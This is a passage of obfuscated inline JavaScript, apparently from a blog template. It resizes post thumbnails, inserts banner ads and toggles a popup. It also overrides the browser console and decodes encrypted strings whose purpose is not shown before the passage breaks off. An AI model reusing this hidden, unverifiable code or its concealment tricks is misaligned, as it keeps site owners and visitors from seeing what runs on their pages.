//<![CDATA[
function _0x2ac4f7(n,r,t,e){return _0x2e4b(e- -975,r)}function changeThumbSize(n,r){var t={Nmdue:function(n,r){return n+r},GDYEp:"return (fu"+e(354,360,357,356),ccjCF:i(833,824,843,808)+e(357,387,407,383)+e(375,377,353,349)+" )",aJIcY:function(n,r){return n(r)},ATsbH:function(n,r){return n!==r},OwhZM:i(842,869,850,862),keHCW:function(n,r){return n(r)},MLWTY:"LseNc",ONByj:function(n){return n()},IiobS:i(849,878,818,829),fEmsQ:e(342,330,335,347),mmHIz:e(331,361,372,344),kvqOm:e(379,334,384,361),ojhQV:e(351,347,324,345),BqRAk:i(845,830,838,849),OIwAG:function(n,r){return n<r},WuaWA:i(815,832,785,824)+"2",IVdPm:function(n,r,t){return n(r,t)},tUmcm:function(n){return n()}};function e(n,r,t,e){return _0x2e4b(e- -27,n)}var c,u=(c=!0,function(n,r){var t=c?function(){if(r){var t=r[(e=-596,c=-568,_0x2e4b(c- -932,e))](n,arguments);return r=null,t}var e,c}:function(){};return c=!1,t}),o=t[e(314,0,0,336)](u,this,(function(){function n(n,r,t,c){return e(t,0,0,n-70)}t[n(437,0,463)],t[r(1314,1287,1286,1262)];function r(n,r,t,c){return e(n,0,0,r-902)}if(r(1254,1233)!==t[r(1264,1268)])for(var c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var 